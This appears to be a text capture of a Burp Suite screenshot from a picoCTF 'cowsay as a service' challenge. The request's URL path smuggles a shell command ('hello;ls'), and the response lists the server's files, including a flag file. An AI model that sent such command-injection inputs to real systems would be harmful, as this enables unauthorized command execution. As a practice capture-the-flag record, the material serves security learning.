 Request
Pretty Raw Hex \n
1 GET /cowsay/hello;ls HTTP/2
2 Host: caas.mars.picoctf.net
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
1  _______
2 < hello >
3  -------
4         \   ^__^
5          \  (oo)\_______
6             (__)\       )\/\
7                 ||----w |
8                 ||     ||
9 Dockerfile
10 falg.txt
11 index.js
12 node_modules
13 package.json
14 public
15 yarn.lock
16